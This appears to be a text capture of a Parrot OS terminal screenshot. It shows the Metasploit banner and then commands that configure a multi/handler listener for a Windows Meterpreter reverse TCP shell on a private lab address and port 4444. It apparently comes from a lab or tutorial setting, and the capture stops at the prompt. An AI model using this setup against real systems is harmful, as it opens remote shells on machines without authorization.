 Parrot Terminal
File Edit View Search Terminal Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v4.16.34-dev ]
+ -- --=[ 1730 exploits - 990 auxiliary - 300 post ]
+ -- --=[ 509 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.2.14
LHOST => 10.0.2.14
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) >